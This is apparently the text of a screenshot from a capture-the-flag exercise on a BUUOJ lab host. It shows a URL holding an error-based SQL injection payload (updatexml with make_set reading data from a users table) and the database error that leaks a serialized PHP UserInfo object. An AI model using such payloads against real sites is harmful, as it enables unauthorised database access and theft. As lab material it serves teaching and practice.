 不安全 | 5b276459-165f-463a-a153-1ddd81b945bc.node1.buuoj.cn/view.php?no=1%20and%20updatexml(1,make_set(3,%27~%27,(select%20data%20from%20users)),...
[*] query error! (XPATH syntax error: '~,O:8:"UserInfo":3:{s:4:"name";s')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66